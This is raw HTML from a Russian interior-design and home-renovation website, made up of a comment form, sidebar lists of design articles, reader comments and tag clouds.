<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/spalnja-v-japonskom-stile-2/1-2721/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span">8</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">16</span>
					<input type="hidden" name="cptch_result" value="dlA=" />
					<input type="hidden" name="cptch_time" value="1768854799" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='188447' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
